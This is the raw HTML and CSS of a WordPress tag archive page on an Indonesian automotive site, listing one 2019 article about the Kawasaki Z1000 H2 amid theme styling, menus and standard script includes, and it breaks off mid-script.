				.td_uid_48_697c4d5210058_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_697c4d5210058_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_697c4d5210058_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_697c4d5210058_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697c4d5210058_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_697c4d5210058_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_697c4d5210058_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697c4d5210058_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_697c4d5210058_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_697c4d5210058_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_697c4d5210058_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_697c4d5215768_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_697c4d5215768" >
<style>

/* inline tdc_css att */

.td_uid_49_697c4d5215768_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_49_697c4d5215768_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_50_697c4d521c7f9 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_50_697c4d521c7f9 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_50_697c4d521c7f9 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_50_697c4d521c7f9 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_50_697c4d521c7f9 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_50_697c4d521c7f9 .tdm-social-item i,
				.tds-team-member2 .td_uid_50_697c4d521c7f9.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_697c4d521c7f9 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_697c4d521c7f9.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_697c4d521c7f9 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_697c4d521c7f9 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_697c4d521c7f9 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-twitter,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-blogger,
				.td_uid_50_697c4d521c7f9 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_697c4d521c7f9 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_697c4d521c7f9 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_697c4d521c7f9"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kawasaki z1000</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: kawasaki z1000</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/" rel="bookmark" class="td-image-wrap" title="Edan, Penampakan Kawasaki Z1000 H2, sangaaar"><img width="324" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2019/10/H2d-324x160.jpeg"  srcset="https://tebet9.com/wp-content/uploads/2019/10/H2d-324x160.jpeg 324w, https://tebet9.com/wp-content/uploads/2019/10/H2d-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="kawasaki z1000 h2" title="Edan, Penampakan Kawasaki Z1000 H2, sangaaar" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2019/10/edan-bocoran-z1000-h2-nongol-di-wag/" rel="bookmark" title="Edan, Penampakan Kawasaki Z1000 H2, sangaaar">Edan, Penampakan Kawasaki Z1000 H2, sangaaar</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T08:41:10+00:00" >Oktober 11, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_697c4d52245bd" class="tdc-zone"><div class="tdc_zone td_uid_51_697c4d52245c8_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_697c4d52245c8_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_697c4d5224878" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_697c4d522487e_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_697c4d522487e_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-center,
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_697c4d522487e_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_697c4d522487e_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_697c4d522487e_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_697c4d522487e_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_697c4d522487e_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_697c4d522487e_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_697c4d5224878_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_697c4d5224878_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_697c4d5224878_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_697c4d5224ba4_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_697c4d5224ba4_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_697c4d5224d66_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_697c4d5224d66" >
<style>

/* inline tdc_css att */

.td_uid_54_697c4d5224d66_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_697c4d5224d66_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_697c4d5224d66_rand {
                    display: inline-block;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a,
                .td_uid_54_697c4d5224d66_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a,
                .td_uid_54_697c4d5224d66_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a,
                .td_uid_54_697c4d5224d66_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_697c4d5224d66_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_697c4d5224d66_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_697c4d5224d66_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_697c4d5224d66_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_697c4d523258b_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_697c4d523258b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_697c4d523258b_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_697c4d523258b_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_697c4d523258b_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_697c4d523258b_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_697c4d523258b_rand {
                    display: inline-block;
                }
                
                .td_uid_55_697c4d523258b_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_697c4d523258b_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697c4d523258b_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697c4d523258b_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_697c4d523258b_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697c4d523258b_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_697c4d523258b_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697c4d523258b_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_697c4d523258b_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_697c4d523258b_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_697c4d523258b_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_697c4d523258b_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_697c4d523258b_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_697c4d523258b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_697c4d523258b_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_697c4d523258b_rand .tdb-menu > li > a,
                .td_uid_55_697c4d523258b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_697c4d523258b_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_697c4d523258b_rand .tdb-menu > li > a:after,
				.td_uid_55_697c4d523258b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_697c4d523258b_rand .tdb-menu > li > a:after,
				.td_uid_55_697c4d523258b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_697c4d523258b_rand .tdb-menu > li > a:after,
				.td_uid_55_697c4d523258b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_697c4d523258b_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_697c4d523258b_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_697c4d523258b_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_697c4d523258b class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_697c4d5235107_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_697c4d5235107" >
<style>

/* inline tdc_css att */

.td_uid_58_697c4d5235107_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_697c4d5235107_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_697c4d5235107_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_697c4d5235107_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_697c4d52358e7 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_697c4d52358e7 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_697c4d52358e7 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_697c4d52358e7 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_697c4d52358e7 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_697c4d52358e7 .tdm-social-item i,
				.tds-team-member2 .td_uid_59_697c4d52358e7.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_697c4d52358e7 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_697c4d52358e7 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_697c4d52358e7 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-twitter,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-blogger,
				.td_uid_59_697c4d52358e7 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_697c4d52358e7 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_697c4d52358e7 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_697c4d52358e7"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697c4d5236b63
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
